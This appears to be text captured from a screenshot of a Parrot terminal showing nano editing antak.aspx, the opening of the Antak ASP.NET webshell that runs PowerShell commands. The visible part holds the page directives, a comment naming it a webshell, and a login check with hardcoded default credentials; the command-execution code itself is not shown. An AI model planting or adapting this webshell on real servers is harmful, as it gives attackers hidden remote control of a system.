 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 5.4 antak.aspx
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<%@ Import Namespace="System.IO.Compression" %>
<%@ Import Namespace="Microsoft.VisualBasic" %>
<%--Antak - A Webshell which utilizes PowerShell.--%>
<script Language="c#" runat="server">
protected void Login_Click(object sender, EventArgs e)
{
// WARNING: Don't be lazy, change values below for username and password. Default credentials are disastrous.
// Default Username is "Disclaimer" and Password is "ForLegitUseOnly" without quotes and case-sensitive.
if (Username.Text == "Disclaimer" && Password.Text == "ForLegitUseOnly")
{
execution.Visible = true;
execution.Enabled = true;
authentication.Visible = false;
output.Text = @"Welcome to Antak - A Webshell which utilizes PowerShell
Use help for more details.
[ line 14/271 (5%), col 1/81 (1%), char 620/10445 (5%) ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy